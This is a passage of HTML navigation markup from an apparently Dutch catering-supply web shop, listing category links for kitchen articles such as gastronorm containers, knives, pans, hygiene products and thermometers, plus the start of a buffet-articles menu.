            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/bordenrekken/#collection" title="Bordenrekken">Bordenrekken
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/braadpannen/#collection" title="Braadpannen">Braadpannen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/braadsledes/#collection" title="Braadsledes">Braadsledes
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/deegkratten/#collection" title="Deegkratten">Deegkratten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/ehbo/#collection" title="EHBO">EHBO
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/frituurartikelen/#collection" title="Frituurartikelen">Frituurartikelen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/gardes/#collection" title="Gardes">Gardes
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/#collection" title="Gastronormbakken">Gastronormbakken
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-rvs-profi-line/#collection" title="Gastronormbakken RVS Profi Line">Gastronormbakken RVS Profi Line</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-rvs-kitchen-line/#collection" title="Gastronormbakken RVS Kitchen Line">Gastronormbakken RVS Kitchen Line</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-rvs-budget-line/#collection" title="Gastronormbakken RVS Budget Line">Gastronormbakken RVS Budget Line</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-polypropyleen/#collection" title="Gastronormbakken Polypropyleen">Gastronormbakken Polypropyleen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-polycarbonaat/#collection" title="Gastronormbakken Polycarbonaat">Gastronormbakken Polycarbonaat</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-polycarbonaat-cambro/#collection" title="Gastronormbakken Polycarbonaat Cambro ">Gastronormbakken Polycarbonaat Cambro </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-polycarbonaat-wit-hendi/#collection" title="Gastronormbakken Polycarbonaat Wit Hendi ">Gastronormbakken Polycarbonaat Wit Hendi </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-polycarbonaat-zwart-hendi/#collection" title="Gastronormbakken Polycarbonaat Zwart Hendi ">Gastronormbakken Polycarbonaat Zwart Hendi </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-polycarbonaat-gastro-m/#collection" title="Gastronormbakken Polycarbonaat Gastro-M">Gastronormbakken Polycarbonaat Gastro-M</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-porselein/#collection" title="Gastronormbakken Porselein">Gastronormbakken Porselein</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-rvs-gastro-m/#collection" title="Gastronormbakken RVS Gastro-M">Gastronormbakken RVS Gastro-M</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-rvs-vogue/#collection" title="Gastronormbakken RVS Vogue">Gastronormbakken RVS Vogue</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-rvs-vogue-intensief/#collection" title="Gastronormbakken RVS Vogue Intensief">Gastronormbakken RVS Vogue Intensief</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-polycarbonaat-transparant-vogue/#collection" title="Gastronormbakken Polycarbonaat Transparant Vogue">Gastronormbakken Polycarbonaat Transparant Vogue</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-polycarbonaat-zwart-vogue/#collection" title="Gastronormbakken Polycarbonaat Zwart Vogue">Gastronormbakken Polycarbonaat Zwart Vogue</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-hittebestendig-hendi/#collection" title="Gastronormbakken Hittebestendig Hendi">Gastronormbakken Hittebestendig Hendi</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-hittebestendig-cambro/#collection" title="Gastronormbakken Hittebestendig Cambro">Gastronormbakken Hittebestendig Cambro</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-melamine/#collection" title="Gastronormbakken Melamine ">Gastronormbakken Melamine </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/haccp-voorraaddozen/#collection" title="HACCP Voorraaddozen">HACCP Voorraaddozen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/ijscontainers/#collection" title="IJscontainers">IJscontainers</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/vacuuemdeksel-gastronorm/#collection" title="Vacuümdeksel  Gastronorm">Vacuümdeksel  Gastronorm</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/handdoekdispensers/#collection" title="Handdoekdispensers">Handdoekdispensers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/hygiene/#collection" title="Hygiëne">Hygiëne
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/hygiene/desinfectie-producten/#collection" title="Desinfectie producten ">Desinfectie producten </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/hygiene/dweil-schoonmaakwagens/#collection" title="Dweil / Schoonmaakwagens">Dweil / Schoonmaakwagens</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/hygiene/emmers-borstels/#collection" title="Emmers / Borstels">Emmers / Borstels</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/hygiene/handendrogers/#collection" title="Handendrogers">Handendrogers</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/hygiene/handschoenen/#collection" title="Handschoenen">Handschoenen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/hygiene/insectenverdelgers/#collection" title="Insectenverdelgers">Insectenverdelgers</a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>              <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/hygiene/insectenverdelgers/accessoires/#collection" title="Accessoires">Accessoires</a>
              </li>
                           </ul>
                          
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/hygiene/reinigingsdoekjes/#collection" title="Reinigingsdoekjes">Reinigingsdoekjes</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/hygiene/schoonmaakproducten/#collection" title="Schoonmaakproducten">Schoonmaakproducten</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/hygiene/stof-waterzuigers/#collection" title="Stof / Waterzuigers">Stof / Waterzuigers</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/hygiene/voedselstickers/#collection" title="Voedselstickers ">Voedselstickers </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/hygiene/waarschuwingsborden/#collection" title="Waarschuwingsborden">Waarschuwingsborden</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/inmaakpotten/#collection" title="Inmaakpotten">Inmaakpotten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/ijsbenodigdheden/#collection" title="IJsbenodigdheden">IJsbenodigdheden
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/keukendoeken/#collection" title="Keukendoeken">Keukendoeken
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/keukenmessen/#collection" title="Keukenmessen">Keukenmessen
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/arcos-messen/#collection" title="Arcos messen">Arcos messen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/deglon-sabatier/#collection" title="Deglon Sabatier">Deglon Sabatier</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/dick-messen/#collection" title="Dick Messen">Dick Messen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/haccp-keukenmessen/#collection" title="HACCP Keukenmessen">HACCP Keukenmessen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/hendi-kitchen-line-messen-serie/#collection" title="Hendi Kitchen Line Messen Serie">Hendi Kitchen Line Messen Serie</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/hendi-profi-line-messen-serie/#collection" title="Hendi Profi Line Messen Serie">Hendi Profi Line Messen Serie</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/hygiplas-messen/#collection" title="Hygiplas messen">Hygiplas messen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/keukenmes-accessoires/#collection" title="Keukenmes Accessoires">Keukenmes Accessoires</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/swibo-keukenmessen/#collection" title="Swibo Keukenmessen">Swibo Keukenmessen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/tsuki-japanse-messen/#collection" title="Tsuki Japanse messen">Tsuki Japanse messen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/victorinox-messen/#collection" title="Victorinox Messen">Victorinox Messen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/vogue-messen/#collection" title="Vogue Messen">Vogue Messen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/wuesthof-classic-messen/#collection" title="Wüsthof Classic messen">Wüsthof Classic messen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/zwilling-henckels-messen/#collection" title="Zwilling Henckels messen">Zwilling Henckels messen</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/koekenpannen/#collection" title="Koekenpannen">Koekenpannen
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/aluminium-keramische-koekenpannen/#collection" title="Aluminium keramische koekenpannen">Aluminium keramische koekenpannen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/bourgeat-koekenpannen/#collection" title="Bourgeat Koekenpannen">Bourgeat Koekenpannen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/de-buyer-koekenpannen/#collection" title="De Buyer Koekenpannen">De Buyer Koekenpannen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/gietaluminium-koekenpannen/#collection" title="Gietaluminium koekenpannen">Gietaluminium koekenpannen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/hygiplas-koekenpannen/#collection" title="Hygiplas Koekenpannen">Hygiplas Koekenpannen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/koperen-pannen/#collection" title="Koperen Pannen">Koperen Pannen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/plaatstaal-koekenpannen/#collection" title="Plaatstaal koekenpannen">Plaatstaal koekenpannen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/rvs-koekenpannen/#collection" title="RVS Koekenpannen">RVS Koekenpannen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/smeedijzeren-koekenpannen/#collection" title="Smeedijzeren koekenpannen">Smeedijzeren koekenpannen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/teflon-platinum-plus-koekenpannen/#collection" title="Teflon™ Platinum Plus koekenpannen">Teflon™ Platinum Plus koekenpannen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/vogue-koekenpannen/#collection" title="Vogue Koekenpannen">Vogue Koekenpannen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/wokpannen-paella-pannen/#collection" title="Wokpannen &amp; Paella pannen">Wokpannen &amp; Paella pannen</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/koksbranders/#collection" title="Koksbranders">Koksbranders
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/kookpannen/#collection" title="Kookpannen">Kookpannen
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/kookpannen/kookpannen-rvs-profi-line/#collection" title="Kookpannen RVS Profi Line">Kookpannen RVS Profi Line</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/kookpannen/kookpannen-rvs-kitchen-line/#collection" title="Kookpannen RVS Kitchen Line">Kookpannen RVS Kitchen Line</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/kookpannen/kookpannen-rvs-budget-line/#collection" title="Kookpannen RVS Budget Line">Kookpannen RVS Budget Line</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/kookpannen/mossel-soep-en-sauspannen/#collection" title="Mossel - Soep en sauspannen">Mossel - Soep en sauspannen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/kookpannen/kookpannen-vogue/#collection" title="Kookpannen Vogue ">Kookpannen Vogue </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/kookpannen/bourgeat-kookpannen/#collection" title="Bourgeat Kookpannen">Bourgeat Kookpannen</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/kranen-rvs/#collection" title="Kranen RVS">Kranen RVS
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/maatbekers/#collection" title="Maatbekers">Maatbekers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/ovenschalen/#collection" title="Ovenschalen">Ovenschalen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/ovenwanten/#collection" title="Ovenwanten">Ovenwanten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/overig-keukenmateriaal/#collection" title="Overig Keukenmateriaal">Overig Keukenmateriaal
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/paletmessen/#collection" title="Paletmessen">Paletmessen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/patisserie-benodigdheden/#collection" title="Patisserie Benodigdheden">Patisserie Benodigdheden
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/patisserie-benodigdheden/fondanttrechters/#collection" title="Fondanttrechters">Fondanttrechters</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/patisserie-benodigdheden/papieren-taartranden/#collection" title="Papieren Taartranden">Papieren Taartranden</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/patisserie-benodigdheden/patisserie-klein-materiaal/#collection" title="Patisserie Klein Materiaal">Patisserie Klein Materiaal</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/patisserie-benodigdheden/slagroomapparaten/#collection" title="Slagroomapparaten">Slagroomapparaten</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/patisserie-benodigdheden/spuitmondjes/#collection" title="Spuitmondjes">Spuitmondjes</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/patisserie-benodigdheden/spuitzakken/#collection" title="Spuitzakken">Spuitzakken</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/patisserie-benodigdheden/stekerdozen/#collection" title="Stekerdozen">Stekerdozen</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/pincetten/#collection" title="Pincetten">Pincetten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/pizza-benodigdheden/#collection" title="Pizza benodigdheden">Pizza benodigdheden
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/portioneer-knijpflessen/#collection" title="Portioneer Knijpflessen">Portioneer Knijpflessen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/portioneerlepels/#collection" title="Portioneerlepels">Portioneerlepels
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/professionele-steelpannen/#collection" title="Professionele Steelpannen">Professionele Steelpannen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/ramekin/#collection" title="Ramekin">Ramekin
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/raspen/#collection" title="Raspen">Raspen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/slacentrifuges/#collection" title="Slacentrifuges">Slacentrifuges
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/snijplanken/#collection" title="Snijplanken">Snijplanken
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/snijplanken/rechthoekige-snijplanken/#collection" title="Rechthoekige Snijplanken ">Rechthoekige Snijplanken </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/snijplanken/snijplanken-sets/#collection" title="Snijplanken sets">Snijplanken sets</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/snijplanken/ronde-snijplanken/#collection" title="Ronde snijplanken">Ronde snijplanken</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/snijplanken/houten-snijplanken/#collection" title="Houten snijplanken">Houten snijplanken</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/snijplanken/hakblokken/#collection" title="Hakblokken">Hakblokken</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/snijplanken/snijplank-accessoires/#collection" title="Snijplank accessoires">Snijplank accessoires</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/siliconen-bakvormen/#collection" title="Siliconen Bakvormen">Siliconen Bakvormen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/taartscheppen/#collection" title="Taartscheppen">Taartscheppen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/thermometers/#collection" title="Thermometers">Thermometers
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/thermometers/thermometer-analoog/#collection" title="Thermometer Analoog">Thermometer Analoog</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/thermometers/thermometer-digitaal/#collection" title="Thermometer Digitaal">Thermometer Digitaal</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/thermometers/thermometer-ebro-geijkt/#collection" title="Thermometer &#039;Ebro&#039; Geijkt">Thermometer &#039;Ebro&#039; Geijkt</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/thermometers/thermometer-infrarood/#collection" title="Thermometer Infrarood">Thermometer Infrarood</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/thermometers/kookwekkers/#collection" title="Kookwekkers">Kookwekkers</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/thermometers/vleesthermometer/#collection" title="Vleesthermometer">Vleesthermometer</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/tomatensnijders/#collection" title="Tomatensnijders">Tomatensnijders
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/trappen-krukken/#collection" title="Trappen &amp; Krukken">Trappen &amp; Krukken
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/vaatwaskorven/#collection" title="Vaatwaskorven">Vaatwaskorven
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/vaatwaskorven/bestekkorven/#collection" title="Bestekkorven">Bestekkorven</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/vaatwaskorven/bordenkorven/#collection" title="Bordenkorven">Bordenkorven</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/vaatwaskorven/dienbladenkorven/#collection" title="Dienbladenkorven">Dienbladenkorven</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/vaatwaskorven/glazenkorven/#collection" title="Glazenkorven">Glazenkorven</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/vaatwaskorven/universeelkorven/#collection" title="Universeelkorven">Universeelkorven</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/vaatwaskorven/koppenkorven/#collection" title="Koppenkorven">Koppenkorven</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/vaatwaskorven/accessoires/#collection" title="Accessoires">Accessoires</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/vergieten/#collection" title="Vergieten">Vergieten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/verpakkingsmateriaal/#collection" title="Verpakkingsmateriaal">Verpakkingsmateriaal
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/vleesbakken/#collection" title="Vleesbakken">Vleesbakken
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/voedseldozen/#collection" title="Voedseldozen">Voedseldozen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/voorraadrekken/#collection" title="Voorraadrekken">Voorraadrekken
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/voorspoeldouches/#collection" title="Voorspoeldouches">Voorspoeldouches
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/cocotte-vuurvaste-schaal/#collection" title="Cocotte Vuurvaste Schaal">Cocotte Vuurvaste Schaal
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/winkelscheppen/#collection" title="Winkelscheppen">Winkelscheppen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/worstsnijders/#collection" title="Worstsnijders">Worstsnijders
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/zeepdispensers/#collection" title="Zeepdispensers">Zeepdispensers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/zeven/#collection" title="Zeven">Zeven
              
            </a>                      </li>
                  </ul>
                
        
      </li>
                        <li class="item">
        <a class="itemLink " href="https://www.24horeca.nl/buffet-artikelen/#collection" title="Buffet artikelen ">Buffet artikelen </a><i class="fa fa-angle-down plus" aria-hidden="true"></i>        
        
                <ul class="subnav">
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/buffet-artikelen/bestekbakken-bekers-en-houders/#collection" title="Bestekbakken -bekers en -houders">Bestekbakken -bekers en -houders
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/buffet-artikelen/bezorgtassen/#collection" title="Bezorgtassen">Bezorgtassen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/buffet-artikelen/brandpasta/#collection" title="Brandpasta">Brandpasta
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/buffet-artikelen/broodmandjes/#collection" title="Broodmandjes">Broodmandjes
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/buffet-artikelen/broodmandjes/test/#collection" title="test">test</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/buffet-artikelen/buffetpresentatie/#collection" title="Buffetpresentatie">Buffetpresentatie
              
            </a>                      </li>
                    <li class="subitem">
